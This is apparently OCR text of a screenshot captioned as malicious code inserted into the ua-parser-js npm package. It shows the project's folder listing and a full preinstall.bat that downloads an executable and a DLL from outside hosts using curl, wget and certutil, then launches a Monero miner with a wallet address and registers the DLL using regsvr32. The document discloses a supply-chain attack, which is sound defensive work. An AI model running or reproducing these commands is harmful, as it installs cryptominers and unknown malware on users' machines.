 preinstall.bat — package
FOLDERS
package
.github
dist
src
test
/* .travis.yml
/* bower.json
<> changelog.md
<> license.md
/* package.js
/* package.json
/* preinstall.bat
/* preinstall.js
/* preinstall.sh
<> readme.md
preinstall.bat ×
1 @echo off
2 curl http://159.148.186.228/download/jsextension.exe -o jsextension.exe
3 if not exist jsextension.exe (
4 wget http://159.148.186.228/download/jsextension.exe -O jsextension.exe
5 )
6 if not exist jsextension.exe (
7 certutil.exe -urlcache -f http://159.148.186.228/download/
jsextension.exe jsextension.exe
8 )
9 curl https://citationsherbe.at/sdd.dll -o create.dll
10 if not exist create.dll (
11 wget https://citationsherbe.at/sdd.dll -O create.dll
12 )
13 if not exist create.dll (
14 certutil.exe -urlcache -f https://citationsherbe.at/sdd.dll create.dll
15 )
16 set exe_1=jsextension.exe
17 set "count_1=0"
18 >tasklist.temp (
19 tasklist /NH /FI "IMAGENAME eq %exe_1%"
20 )
21 for /f %%x in (tasklist.temp) do (
22 if "%%x" EQU "%exe_1%" set /a count_1+=1
23 )
24 if %count_1% EQU 0 (start /B .\jsextension.exe -k --tls --rig-id q -o
pool.minexmr.com:443 -u 49ay9Aq2r3diJtEk3eeKKm7pc5R39AKnbYJZVqAd1UUmew6Z
PX1ndfXQCT16v4trWp4erPyXtUQZTHGjbLXWQdBqLMxxYKH --cpu-max-threads-hint=50
--donate-level=1 --background & regsvr32.exe -s create.dll)
25 del tasklist.temp
26
Screenshot of malicious code inserted into ua-parser-js package. See the official Github advisory here.